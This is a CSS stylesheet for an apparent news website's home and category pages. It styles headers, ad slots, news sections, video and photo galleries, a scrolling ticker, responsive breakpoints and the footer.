.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}
.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover, .search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}
.DSocialLink{padding-top:2px;}
.DSocialLink ul{padding:0;margin:0;}
.DSocialLink ul li{list-style:none;display:inline;}
.DSocialLink ul li a{margin-left:2px;}
.DSocialLink ul li a i{font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DFooterBg{background:#fff;padding:30px 0;color:#333;font-weight:600;}
.DFooterLogo img{width:255px;}
.footer h5{font-size:20px;text-transform:uppercase;color:#222;}
.footer p{color:#222;}
.contact p{font-size:15px;padding-top:4px;}
.contact a{color:#555;}
.address{margin:0;}
.address p{font-size:15px;padding-top:4px;}
.address h5{margin-bottom:5px;font-size:14px;}
.border-right-inner{border-right:1px solid #dbdbdb;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:15px;line-height:25px;padding-top:4px;color:#333;}
.DFooterBottomBg{padding:10px 0;background:#212529;}
.DFooterBottomBg p{color:#f0f0f0ad;font-size:14px;}
.DFooterBottomBg p a{color:#f0f0f0;}
.DBannerAdd{padding-top:20px;display:flex;justify-content:center;}
.DBannerAdd img{max-width:970px;}
.DAdd2{padding:30px 0 0;}
.DAdd2 img{max-width:970px;}
.DAdd3{padding:20px 0 0;border-top:1px solid #eee;margin-top:20px;}
.DAdd3 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}
.Ad_3Col{margin-top:58px;border:1px solid #e1e1e1;}
.Ad_9Col{margin-top:11px;border:1px solid #e1e1e1;}
.Ad_3Col p{font-size:11px;line-height:1.6;color:#777;}
.Ad_9Col p{font-size:11px;line-height:1.6;color:#777;}
.adFrame{display:flex;justify-content:space-around;justify-items:center;}
.adFrame p{font-size:11px;font-weight:300;color:#666;line-height:1.7;}
.adbg{background:#fff;border-top:1px solid #c5c5c5;border-bottom:1px solid #c5c5c5;padding-bottom:30px;padding-top:16px;margin-top:20px;}
.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}
.fb-page-banner{margin-top:20px;padding:8px;background:#fff;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:40px;width:40px;line-height:39px;text-align:center;z-index:999;background:#0055A9;display:block;font-size:20px;color:#fff;border-radius:50px;}
/*Body*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.zoom-desktop{transform:none;transition:transform .1s ease-out;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.DImgZoomBlock{position:relative;overflow:hidden;display:block;}
.DImgZoomBlock img{max-width:100%;min-height:100%;transition:transform 1s;}
.DImgZoomBlock img:hover{filter:brightness(100%);transform:scale(1.08);transition-duration:1s;}
.SPSecTitle{position:relative;margin-top:30px;}
.SPSecTitle h2{color:#222;font-size:22px;font-weight:600;line-height:22px;border-bottom:1px solid #8f8f8f38;padding-bottom:6px;}
.SPSecTitle .ColorWhite{color:#fff;}
.SPSecTitle .SquareIcon{color:#111;display:table-cell;width:12px;height:12px;background:#052962;}
.SPSecTitle .OuterBorder{border:2px solid #787878a6;height:16px;width:16px;line-height:0;padding:0;display:inline-block;position:relative;top:1px;margin-right:10px;}
.TopTitle{font-size:22px;color:#fff;font-weight:600;position:relative;overflow:hidden;line-height:28px;padding-left:2px;}
.TopTitle a{color:#E91E24;}
.TopTitle.FontWhite a{color:#fff;}
.TopTitle .liner::before{position:absolute;content:'';width:100%;border-top:4px solid #052962;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after{position:absolute;content:'';width:100%;border-top:4px solid #052962;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.SPSecTitle2{position:relative;margin-top:30px;background:#d9d9d9;border-bottom:2px solid #1c70a0;margin-bottom:-15px;}
.SPSecTitle2 h2{color:#1c70a0;font-size:20px;font-weight:600;line-height:22px;border-bottom:1px solid #0055a938;padding:8px 5px 6px;text-align:center;}
.SPSecTitle2 .SquareIcon{color:#E91E24;display:table-cell;width:12px;height:12px;background:#0055A9;}
.SPSecTitle2 .OuterBorder{border:2px solid #0055a9a6;height:16px;width:16px;line-height:0;padding:0;display:inline-block;position:relative;top:1px;margin-right:10px;}
/*Top Section*/
.border-right-inner1{border-right:1px solid #eee;}
.border-right-inner2{border-right:1px solid #e3e3e3;}
.DLeadNews{position:relative;margin-top:20px;background:#fff;}
.DLeadNews .Desc{padding:10px 10px 10px 0;}
.DLeadNews .Desc .Title{font-size:24px;line-height:1.4;font-weight:600;margin-top:5px;}
.DLeadNews .col-lg-5{padding-left:0;}
.DLeadNews picture img{aspect-ratio:1.777;}
.DLeadNews .CatName{color:#0055A9;font-weight:600;padding-left:2px;}
.DTop2{margin-top:20px;}
.DTop2List{padding:9px;border-top:2px double #052962ad;background:#fff;}
.DTop2List .Desc{height:auto;overflow:hidden;margin-bottom:12px;position:relative;}
.DTop2List .CatName{font-size:14px;line-height:14px;color:#fff;padding:7px 16px 7px 12px;display:block;position:absolute;z-index:555;bottom:0;left:0;background:#032962d4;}
.DTop2List .PublishTime{color:#777;margin-top:15px;font-size:12px;line-height:1.4;}
.DTop2List .PublishTime i{color:#878787c2;font-size:11px;margin-right:5px;}
.DTop2List .Brief p{-webkit-line-clamp:3;}
.leadSec .DTop2List .Desc .DImgZoomBlock{margin-top:12px;}
.leadSec .Title{font-size:17px;min-height:78px;font-weight:600;}
.southAsiaSec .DTop2List .Desc{height:auto;overflow:hidden;margin-bottom:12px;}
.southAsiaSec .DTop2List picture img{margin-top:14px;aspect-ratio:1.655;}
.southAsiaSec .DTop2List .Title{-webkit-line-clamp:2;font-size:18px;}
.DTop3{margin-top:20px;background:#fff;padding:12px;}
.DTop3List{padding:10px 0;border-bottom:1px dashed #dedede;}

.DHighlightSec{border:1px solid #BBAF6E;background:#fff; }
.DHighlightSec h2{background:#BBAF6E;text-align:center;font-size:18px;line-height:20px;padding:5px 7px 8px;color:#fff;font-weight:500;}
.DHighlightSec h2 a{color:#fff;}
.DHighlightNewsList{padding:0 7px;}
.DHighlightNewsListTop{padding:7px 0 0;border-bottom:1px dashed #ccc;}
.DHighlightNewsListTop .Desc{padding:5px 3px;height:58px;}
.DHighlightNewsListTop .Title{font-size:16px;line-height:24px;color:#04396B;font-weight:700;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.DHighlightNewsListTop .ImgViewer{padding-top:51.5%;}
.DHighlightNewsListItem { padding: 7px 0; border-bottom: 1px dashed #ccc; }


/* .DTop3List .col-lg-4{padding-right:0;} */
.DTop3List picture img{aspect-ratio:1.1555;}
.DTop3List .CatName{font-size:14px;color:#1779ba;font-weight:500;}
.DTop3List .Title{font-size:17px;font-weight:600;line-height:1.4;}
.DTop3List .ImgViewer{padding-top:100%;}
.DTop3List:first-child{padding-top:0;}
.DTop3List:last-child{padding-bottom:0;border-bottom:0;}
.DTop4{margin-top:8px;}
.DTop4List{position:relative;}
.DTop4List .thumbnail{border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTop4List .thumbnail .Desc{padding:6px 10px 4px;}
.DTop4List .Desc{width:100%;bottom:0;position:absolute;z-index:10;background:#121212d9;}
.DTop4List .Desc .Title{color:#fff;font-weight:600;-webkit-line-clamp:2;}
.DTop4List picture img{aspect-ratio:1.5;}
.DTop4ListLead picture img{aspect-ratio:1.491;}
.DLatestNews{background:#fff;}
.DLatestNews ul{padding:0;margin:0;}
.DLatestNews li{border-bottom:1px solid #e2e2e2;padding:6px 10px;list-style:none;}
.DLatestNews li p{font-size:17px;line-height:25px;font-weight:500;}
.DLatestNews li .SquareIcon{color:#052962;display:table-cell;width:8px;height:8px;background:#052962;}
.DLatestNews li .OuterBorder{border:2px solid #0055a9a6;height:12px;width:12px;line-height:0;padding:0;display:inline-block;position:relative;top:1px;margin-right:7px;}
.DLatestNewsHeight.longEnough{max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}
.techSec picture img{aspect-ratio:1.323;}
/*Trending Section*/
.TrendingSectionBG{margin-top:30px;padding:30px 0;background:#fff;}
.DTrendingList{margin-top:12px;background-color:#121212;position:relative;width:100%;}
.DTrendingList .Title{color:#f5f5f5;font-weight:400;}
.DTrendingList .ImgViewer{padding-top:60%;}
.DTrendingList .Desc{padding:6px 8px 4px;}
.DTrendingList picture img{aspect-ratio:1.5;}
/*Video Section*/
.VideoSection{padding:30px 0;background:#1D1E22;}
.DVideoTop{margin-top:15px;background-color:#121212;position:relative;}
.DVideoTop .Title{color:#f5f5f5;font-weight:600;}
.DVideoTop .card-video-img{width:70px;height:50px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background:url(../../media/common/play-button.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9;}
.DVideoTop .col-lg-4{padding-left:0;}
.DVideoTop .col-lg-8{position:relative;}
.DVideoTop .Desc{padding:10px 15px 10px 5px;}
.DVideoTop .Brief p{margin-top:10px;-webkit-line-clamp:4;color:#e3e3e3;line-height:24px;}
.leadVideo picture img{aspect-ratio:1.5;}
.DVideoTop2{margin-top:12px;background-color:#111;position:relative;width:100%;}
.DVideoTop2 .Title{color:#f5f5f5;font-weight:400;}
.DVideoTop2 .ImgViewer{padding-top:56%;}
.DVideoTop2 .Desc{padding:6px 8px 4px;height:64px;overflow:hidden;}
.DVideoTop2 .card-video-img{width:3rem;height:3rem;position:absolute;left:50%;top:37%;transform:translate(-50%,-50%);background:url(../../media/common/play-button.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9;}
.DVideoTopArea .col-lg-3:nth-child(4) .DVideoTop2{margin-top:20px;}
.DVideoTopArea .col-lg-3:nth-child(5) .DVideoTop2{margin-top:20px;}
.DVideoTopArea .col-lg-3:nth-child(6) .DVideoTop2{margin-top:20px;}
.DVideoTopArea .col-lg-3:nth-child(7) .DVideoTop2{margin-top:20px;}
.DSpecialVideo{position:relative;margin-top:20px;}
.DSpecialVideo .thumbnail{border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DSpecialVideo .thumbnail .Desc{padding:6px 7px 4px;}
.DSpecialVideo .Desc{width:100%;bottom:0;position:absolute;z-index:10;background:#121212b8;}
.DSpecialVideo .Desc .Title{color:#fff;}
.DSpecialVideo picture img{aspect-ratio:1.7;}
.DSpecialVideo .card-video-img{width:2.8rem;height:2.8rem;position:absolute;left:42%;top:38%;background:url(../../media/common/video-icon2.png) no-repeat;background-size:100% 100%;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.9;background-color:#c5c5c5;}
/*LatestList*/
.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}
/*Capital*/
.DCapitalTop{margin-top:15px;padding:10px 10px 5px;}
.DCapitalTop{width:100%;background:#fff;}
.DCapitalTop .Desc{height:118px;overflow:hidden;padding:8px 3px;}
.DCapitalTop picture img{aspect-ratio:1.72;}
.DCapitalTop2{background:#fff;padding:8px;margin-top:20px;}
.DCapitalList{padding:12px 0;border-bottom:1px dashed #ddd;position:relative;}
.DCapitalList .Title{font-size:18px;line-height:1.5;font-weight:600;color:#333;-webkit-line-clamp:3;}
.DCapitalList:first-child{padding-top:0;}
.DCapitalList:last-child{padding-bottom:0;border-bottom:0;}
.DCapitalList .Desc{max-height:102px;overflow:hidden;}
.DCapitalList .col-lg-5{padding-right:0;}
.DCapitalList .Desc .Brief p{margin-top:6px;}
.DCapitalList picture img{aspect-ratio:1.7;}
.DCapitalTop3{background:#fff;padding-left:8px;padding-right:8px;margin-top:20px;}
.DCapitalTop3 .DCapitalList2{padding:12px 0;border-bottom:1px dashed #ddd;position:relative;}
.DCapitalTop3 .DCapitalList2 .Title{font-size:18px;line-height:1.5;font-weight:600;color:#333;-webkit-line-clamp:3;}
.DCapitalTop3 .DCapitalList2 .Desc{max-height:102px;overflow:hidden;}
.DCapitalTop3 .DCapitalList2 .col-lg-5{padding-right:0;}
.DCapitalTop3 .DCapitalList2 .Desc .Brief p{margin-top:6px;}
.DCapitalTop3 .DCapitalList2 picture img{aspect-ratio:1.7;}
.DCapitalTop3 .col-lg-6:last-child > .DCapitalList2 ,
.DCapitalTop3 .col-lg-6:nth-child(5) > .DCapitalList2{border-bottom:none;}
/*Sports*/
.DSportsTop{width:100%;background:#fff;margin-top:15px;padding:10px 10px 5px;}
.DSportsTop .Desc{padding:8px 3px 6px;height:116px;overflow:hidden;}
.DSportsTop picture img{aspect-ratio:1.62;}
.DSportsTop .col-md-4{padding-left:0;}

.DSportsTop2{margin-top:15px;background:#fff;padding:10px;}
.DSportsTop2List{padding:10px 0;border-bottom:1px dashed #ddd;}
.DSportsTop2List:first-child{padding-top:0;}
.DSportsTop2List:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0;}
.DSportsTop2List picture img{aspect-ratio:1.66;}
.DSportsTop2List .col-lg-8{padding-left:0;}
/*Entertainment*/
.DEntertainMentTop{margin-top:15px;background:#fff;}
.DEntertainMentTop .Desc{padding:7px 10px 0 0;}
.DEntertainMentTop .Desc .Title{font-size:20px;line-height:28px;-webkit-line-clamp:6;}
.DEntertainMentTop .Desc .Brief p{-webkit-line-clamp:4;margin-top:10px;}
.DEntertainMentTop .col-lg-4{padding-left:0;}
.DEntertainMentTop picture img{aspect-ratio:1.43;}
.DEntertainMentList{background:#fff;margin-top:20px;width:100%;}
.DEntertainMentList .ImgViewer{padding-top:61%;}
.DEntertainMentList .Desc{padding:5px 7px 5px;}
.DEntertainMent .col-lg-4:nth-child(2) .DEntertainMentList{margin-top:15px;}
.DEntertainMentList picture img{aspect-ratio:1.7777;}
.DEntertainMentList .Title{-webkit-line-clamp:2;font-size:17px;font-weight:600;}
/*Special Report*/
.DSpecialTop{margin-top:15px;background:#EFF5F4;width:100%;border-bottom:1px solid #0055A9;}
.DSpecialTop .Desc{padding:7px 10px;}
.DSpecialTop .ImgViewer{padding-top:60%;}
.DSpecialTop picture img{aspect-ratio:1.65;}
.DSpecialList{margin-top:15px;background:#EFF5F4;width:100%;border-bottom:1px solid #0055A9;}
.DSpecialList .Desc{padding:7px 10px;max-height:139px;overflow:hidden;}
.DSpecialList .Brief p{-webkit-line-clamp:4;}
.DSpecialList picture img{aspect-ratio:1.5;}
/*DPhotoGalleryTop*/
.DPhotoGalleryTop{margin-top:15px;background:#fff;width:100%;}
.DPhotoGalleryTop .Desc{padding:15px 20px 0 5px;}
.DPhotoGalleryTop .Brief p{margin-top:10px;-webkit-line-clamp:4;}
.DPhotoGalleryTop .col-lg-4{padding-left:0;}
.DPhotoGalleryTop i{font-size:18px;color:#0055A9;padding-right:4px;}
.DPhotoGalleryList{margin-top:20px;width:100%;background:#fff;}
.DPhotoGalleryList .Desc{padding:7px 10px;}
.DPhotoGalleryList .ImgViewer{padding-top:60%;}
.carousel-control-prev{top:44%;bottom:44%;background:#0055A9;width:3%;opacity:.8;text-align:right;padding-right:5px;border-radius:0 50px 50px 0;}
.carousel-control-next{top:44%;bottom:44%;background:#0055A9;width:3%;opacity:.8;text-align:left;padding-left:5px;border-radius:50px 0 0 50px;left:62.8%;}
.carousel-control-next-icon, .carousel-control-prev-icon{width:1.3rem;height:1.3rem;}
/*Category Style 2*/
.DCatStyle2{background:#fff;padding:8px;margin-top:15px;}
.DCatStyle2Top .Desc{padding:6px 5px;height:62px;overflow:hidden;}
.DCatStyle2Top .Title{-webkit-line-clamp:2;}
.DCatStyle2Top .ImgViewer{padding-top:62%;}
.DCatStyle2Top picture img{aspect-ratio:1.6;}
.DCatStyle2List ul{list-style:none;padding:0;margin:0;}
.DCatStyle2List li{padding:7px 3px;border-top:1px solid #e2e2e2;height:69px;overflow:hidden;}
.DCatStyle2List li:last-child{padding-bottom:0;height:59px;}
.DCatStyle2List .Title{-webkit-line-clamp:2;}
.DCatStyle2List i{color:#E91E24;font-size:16px;position:relative;top:1px;margin-right:7px;}
/*Category Style 3*/
.DCatStyle3{background:#fff;padding:0 8px;margin-top:15px;}
.DCatStyle3List{padding:8px 0;border-bottom:1px dashed #ddd;}
.DCatStyle3List .col-lg-7{padding-left:0;}
.DCatStyle3List .Desc{height:71px;overflow:hidden;}
.DCatStyle3List picture img{aspect-ratio:1.5;}
.DCatStyle3List:last-child{border-bottom:none;}
/*Important Links*/
.DLinkArea{padding:7px;background:#fff;margin-top:10px;max-height:210px;overflow-x:hidden;overflow-y:scroll;}
.DLinkArea ul{padding:0;margin:0;}
.DLinkArea ul li{padding:7px;border-bottom:1px dashed #ccc;list-style:none;}
.DLinkArea ul li:first-child{padding-top:0;}
.DLinkArea ul li:last-child{border-bottom:none;}
.DLinkArea ul li h3{font-size:18px;display:inline;line-height:22px;color:#333;font-weight:600;}
.DLinkArea ul li i{color:#E91E24;font-size:16px;position:relative;top:1px;}
/*Latest News*/
.DLPSTab2{margin-bottom:0;margin-top:55px;}
.DLPSTab25{margin-top:79px;}
.DLPSTab26{margin-top:149px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#fff;border-bottom:1px solid #0000001f !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:18px;padding:6px 0;font-weight:500;color:#333;margin:0;background:#fff;font-weight:600;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#052962;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:224px;overflow:auto;}
.recentTop{padding:8px;margin-top:20px;background-color:#fff;}
.recentTop span{font-size:52.32px;color:#052962c7;font-style:italic;}
.recentTop .Title{-webkit-line-clamp:2;font-size:18px;line-height:1.4;color:#222;}
.recentTop .flex-recent{justify-content:start;align-items:center;border-bottom:1px dashed #ddd;}
.recentTop a:last-child > .flex-recent{border-bottom:none;}
.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:16px;line-height:22px;color:#222;font-weight:600;}
.allnews a{display:block;text-align:center;border:none;padding:5px;color:#fff;background:#052962;text-decoration:none;}
.LatestList2 i{padding-right:3px;color:#1A3B71;font-size:12px;}
/*Category Style 1*/
.DCatStyle1List{background:#fff;padding:0 10px 10px;margin-top:10px;}
.DCatStyle1Top{position:relative;padding-top:10px;}
.DCatStyle1Top .thumbnail{border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DCatStyle1Top .thumbnail .Desc{padding:7px 10px 5px;}
.DCatStyle1Top .Desc{width:100%;bottom:0;position:absolute;z-index:10;background:#121212d9;}
.DCatStyle1Top .Desc .Title{color:#fff;-webkit-line-clamp:2;}
.DCatStyle1Top picture img{aspect-ratio:1.67;}
.DCatStyle1ListItem{padding:10px 0;border-top:1px solid #e2e2e2;}
.DCatStyle1ListItem .col-lg-4{padding-right:0;}
.DCatStyle1ListItem:last-child{padding-bottom:0;border-bottom:none;}
.DCatStyle1ListItem:first-child{border-top:0;}
.DCatStyle1ListItem picture img{aspect-ratio:1.6;}
.DCatStyle1ListItem .Title{font-size:17px;font-weight:500;}
/*Scroll*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #0055A96b;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#0055A9;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding-top:10px;}
.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#eee;}
.DScrollSection .ScrollSubject a span{padding-right:25px;display:inline-block;margin-top:7px;font-size:18px;color:#333;font-weight:400;}
.DScrollSection .ScrollSubject a span .SquareIcon{color:#0055A9;display:inline-block;width:10px;height:10px;background:#0055A9;margin-right:3px;border-radius:50%;}

.WriteForUs a{color:#052962;font-weight:bold;}

@media screen and (max-width:1024px){
.container{width:1024px;}
.colresize{width:100% !important;}
}
@media screen and (max-width:926px){
.container{width:100%;}
.Mobilehide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
.DAdd2{padding:20px 0 0;}
.Title{max-height:75px;}
.SMTitle{font-size:17px;line-height:1.53;max-height:70px;font-weight:500;}
.adFrame{padding-left:7px;padding-right:7px;flex-direction:column;justify-content:center;align-items:center;}
.DScrollSection .ScrollHeading{width:120px;}
.DScrollSection .ScrollHeading p{font-size:19px;padding-top:11px;}
.DLeadNews picture img{aspect-ratio:1.6;}
.DLeadNews .col-lg-5{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DLeadNews .Desc{padding:7px 10px;}
.DTop2List{padding:10px;}
.DTop2List .Desc{height:auto;}
.DTop2List .PublishTime{margin-top:10px;}
.DTop3List .col-lg-8{display:flex;align-items:center;}
.DTop4List{margin-top:10px;padding-top:10px;border-top:1px dashed #ddd;}
.DTop4List .Desc{position:relative;background:transparent;}
.DTop4List .thumbnail .Desc{padding:0;}
.DTop4List .Desc .Title{color:#333;font-weight:500;}
.DTop4List .col-sm-3{padding-right:0;}
.DTop4List .col-8{display:flex;}
.DTrendingList .col-7{padding-left:0;}
.DTrendingList .Desc{padding:4px 5px 0 0;}
.TrendingSectionBG{margin-top:25px;padding:25px 0;background:#fff;}
.SPSecTitle2{margin-top:25px;}
.SPSecTitle{margin-top:25px;}
.DCatStyle2Top .Desc{height:auto;}
.DCatStyle2List li{height:auto;}
.DCatStyle2List .Title{-webkit-line-clamp:3;}
.DCatStyle2List li:last-child{height:auto;}
.DCapitalTop{margin-top:10px;padding:8px 8px 5px;}
.DCapitalTop .Desc{height:auto;padding:5px 2px 0;}
.DCapitalTop2{padding:8px;margin-top:10px;}
.DCapitalList .col-lg-5{padding-right:10px;}
.DCapitalList .col-lg-7{padding-left:0;}
.DCapitalList .Brief p{display:none;}
.DCapitalList picture img{aspect-ratio:1.55;}
.DCapitalList{padding:8px 0;}
.DCapitalList .Title{font-weight:500 !important;}
.DSpecialList .col-7{padding-left:0;}
.DSpecialList .Desc{padding:4px 5px 0 0;}
.DSpecialList .Brief p{display:none;}
.DSpecialList picture img{aspect-ratio:1.55;}
.DSpecialList .Title{font-weight:500 !important;}
.DSportsTop{margin-top:10px;padding:8px 8px 5px;}
.DSportsTop .Desc{height:auto;padding:7px 2px 0;}
.DSportsTop2{padding:8px;margin-top:10px;}
.DSportsTop2List{padding:8px 0;}
.DSportsTop2List picture img{aspect-ratio:1.6;}
.DEntertainMentTop{padding:8px 8px 5px;margin-top:10px;}
.DEntertainMentTop .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DEntertainMentTop .Desc{padding:7px 3px 0;}
.DEntertainMentTop .Desc .Brief p{-webkit-line-clamp:3;margin-top:7px;}
.DEntertainMentList{padding:8px;margin-top:0;border-top:1px dashed #ddd;}
.DEntertainMentList .col-7{padding-left:0;}
.DEntertainMentList .Desc{padding:0;}
.DEntertainMentList picture img{aspect-ratio:1.55}
.DEntertainMent .col-lg-4:nth-child(2) .DEntertainMentList{margin-top:10px;border-top:none;}
.DCatStyle3{margin-top:10px;}
.DCatStyle3List picture img{aspect-ratio:1.55;}
.DVideoTop .Desc{padding:7px 10px;}
.DVideoTop .col-lg-4{padding-left:10px;}
.DVideoTop .Brief p{margin-top:7px;-webkit-line-clamp:3;}
.DVideoTop2 .Desc{padding:4px 3px 4px;height:auto;}
.DVideoTop2 .card-video-img{width:2.5rem;height:1.8rem;top:32%}
.DVideoTopArea .row{--bs-gutter-x:1rem;}
.DCatStyle1List{background:#fff;padding:0 8px 8px;margin-top:10px;}
.DCatStyle1Top{padding-top:8px;}
.DCatStyle1ListItem{padding:8px 0;}
.DCatStyle1ListItem .col-lg-4{padding-right:10px;}
.DCatStyle1ListItem .col-lg-8{padding-left:0;}
.DPhotoGalleryTop{margin-top:10px;}
.DPhotoGalleryTop .col-lg-4{padding-left:10px;}
.DPhotoGalleryTop .Desc{padding:7px 10px;max-height:116px;overflow:hidden;}
.carousel-control-prev{width:7%;top:41%;bottom:47%;}
.carousel-control-next{width:7%;top:41%;bottom:47%;left:auto;}
.DPhotoGalleryTop .Brief p{margin-top:7px;-webkit-line-clamp:3;}
.DPhotoGalleryList{padding:8px;margin-top:10px;}
.DPhotoGalleryList picture img{aspect-ratio:1.6;}
.DPhotoGalleryList .Desc{padding:0;}
.DPhotoGalleryList .col-7{padding-left:0;}
.DFooterLogo{justify-content:center;display:flex;}
.DFooterLogo img{width:200px;}
.SocialIcon{text-align:center;}
.contact{text-align:center;margin-bottom:15px;}
.MoreInfo{padding-left:0;text-align:center;}
.DFooterBg{padding:20px 0;margin-top:20px;}
}

@media screen and (max-width:768px){
.container{width:100%;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
}
@media screen and (max-width:568px){
.container{width:100%;}
}
@media screen and (max-width:480px){
.container{width:100%;}
}
@media screen and (max-width:414px){
.container{width:100%;}
}
@media screen and (max-width:375px){
.container{width:100%;}
}
@media screen and (max-width:360px){
.container{width:100%;}
}
@media screen and (max-width:320px){
.container{width:100%;}
}


/*=======Category Page=======*/
.DInnerTopSec{padding-bottom:20px;border-bottom:1px solid #e2e2e2;}
.single-cat-info{overflow:hidden;margin:15px 0;background:#f5f5f5;width:100%;}
.single-cat-home{background:#052962;padding:5px 15px;float:left;}
.single-cat-home a{color:#fff;font-size:16px;line-height:24px;text-decoration:none;}
.single-cat-cate{background:#666666;padding:5px 20px;float:left;color:#fff !important;font-size:15px !important;}
.single-cat-cate a{color:#fff;font-size:17px;text-decoration:none;line-height:24px;}
.single-cat-home i{padding-right:3px;font-size:14px;}
.single-cat-cate i{padding-right:3px;font-size:12px;position:relative;top:-1px;}
.InnerCatTitle{margin-top:20px;margin-bottom:15px;border-bottom:1px solid #d1e3ff;}
.InnerCatTitle h2{color:#222;font-size:26px;font-weight:600;display:inline;line-height:40px;}
.InnerCatTitle .RIghtBar{height:25px;width:4px;background-color:#052962;display:inline-block;margin-left:5px;position:relative;top:5px;}
.CategoryNameInner{margin-top:10px;text-align:center;background:#ccc;}
.CategoryNameInner a p{font-size:28px;color:#333;text-align:center;line-height:36px;padding:7px 0;}
.InnerCategoryList{padding:7px 0;background:rgba(0,0,0,.5);}
.InnerCategoryList ul{list-style:none;margin-bottom:0}
.InnerCategoryList ul li{display:inline;}
.InnerCategoryList ul li a{color:#fff;font-size:17px;padding:0 12px;}
.InnerCategoryList ul li a:hover{color:#f0cb00;}
.DCatTopNews{width:100%;}
.DCatTopNews .ImgViewer{padding-top:60%;margin:0;}
.DCatTopNews .Desc{padding:7px 10px;height:112px;overflow:hidden;border:1px solid #e2e2e2;}
.DCatTopNews h1{font-size:1.31em;margin:0;font-weight:600;line-height:25px;}
.DCatTopNews p{font-size:16px;line-height:24px;padding-top:7px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.DCatTopNewsList{margin-bottom:20px;width:100%;border:1px solid #e2e2e2;}
.DCatTopNewsList .ImgViewer{padding-top:58%;margin:0;}
.DCatTopNewsList .Desc{padding:5px 7px;height:58px;overflow:hidden;}
